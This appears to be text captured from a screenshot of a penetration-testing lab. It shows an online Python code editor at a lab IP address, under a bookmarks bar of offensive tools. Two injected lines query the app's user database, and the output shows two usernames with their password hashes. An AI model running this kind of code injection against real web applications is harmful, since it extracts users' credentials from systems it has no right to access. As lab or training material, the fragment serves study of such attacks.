 Python Code Editor
http://10.10.11.62:5000/
http://10.10.11.62:5000/
10.10.11.62:5000/?code_id=2
LAB Exploit-DB Google Hacking DB WebMap Nessus Nessus Essentials winPEAS/ hashcat/tools SecLists/Fuzzing/ Reverse Shell Reverse Shell Cheat S... MSFVenom Payloads Hashes
Run Save About My Codes Logout
1
2 print([user.username for user in User.query.all()])
3 print([(user.username, user.password ) for user in User.query.all()])
4
5
['development', 'martin'] [('development', '759b74ce43947f5f4c91aeddc3e5bad3'),
('martin', '3de6f30c4a09c27fc71932bfc68474be')]